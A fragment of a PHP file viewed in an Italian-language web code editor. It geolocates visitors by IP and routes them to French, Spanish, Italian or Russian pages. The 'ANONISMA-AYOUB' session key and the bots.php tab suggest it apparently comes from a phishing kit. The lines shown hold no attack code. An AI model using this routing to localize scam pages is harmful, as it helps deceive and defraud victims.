 Multilingua
lang.php
lang.php
bots.php
IT
Fine
Sostituisci
18
19
20
21 if($ip_data && $ip_data->geoplugin_countryCode != null)
22 {
23 $country = $ip_data->geoplugin_countryCode;
24 }
25
26 $ip_data2 = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip=".$ip));
27
28 if($ip_data2 && $ip_data2->geoplugin_countryName != null)
29 {
30 $countryname = $ip_data2->geoplugin_countryName;
31 }
32
33
34 session_start();
35
36 $_SESSION['AYCOUNT']=$countryname;
37
38 $_SESSION['AYCOUNTCODE']=$country;
39 $_SESSION['country_name']=$countryname;
40
41 if ($country == "FR" || $country == "DZ" || $country == "MA" || $country == "TN" || $country == "CD" ||
$country == "MG" || $country == "CM" || $country == "CA" || $country == "CI" || $country == "BF" || $country ==
"NE" || $country == "SN" || $country == "ML" || $country == "RW" || $country == "BE" || $country == "GF" ||
$country == "TD" || $country == "HT" || $country == "BI" || $country == "BJ" || $country == "CH" || $country ==
"TG" || $country == "CF" || $country == "CG" || $country == "GA" || $country == "KM" || $country == "GK" ||
$country == "DJ" || $country == "LU" || $country == "VU" || $country == "SC" || $country == "MC") {
42 $_SESSION['ANONISMA-AYOUB']="/fr.php";
43 } elseif ($country == "MX" || $country == "PH" || $country == "ES" || $country == "CO" || $country == "AR" ||
$country == "PE" || $country == "VE" || $country == "CL" || $country == "EC" || $country == "GT" || $country ==
"CU" || $country == "HN" || $country == "PY" || $country == "SV" || $country == "NI" || $country == "CR" ||
$country == "UY") {
44 $_SESSION['ANONISMA-AYOUB']="/es.php";
45 } elseif ($country == "IT" || $country == "SM") {
46 $_SESSION['ANONISMA-AYOUB']="/it.php";
47 } elseif ($country == "RU" || $country == "BY" || $country == "KZ" || $country == "KG" || $country == "TJ") {
48 $_SESSION['ANONISMA-AYOUB']="/ru.php";
Caratteri: 2.930 · Posizione: 69 - 2.203 · Parole: 262